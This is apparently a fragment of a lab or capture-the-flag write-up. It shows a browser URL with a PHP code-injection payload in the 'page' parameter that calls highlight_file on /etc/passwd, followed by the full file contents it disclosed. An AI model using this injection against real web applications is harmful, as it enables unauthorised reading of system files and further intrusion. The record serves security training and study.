 Not secure 192.168.106.94/index.php?page=%27%20and%20die(highlight_file(%27/etc/passwd%27))%20or%20%27
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
soz:x:1000:1000:Faisal:/home/soz:/bin/bash
fnx:x:1001:1001::/home/fnx:/bin/sh
ubuntu:x:1002:1003:Ubuntu:/home/ubuntu:/bin/bash
1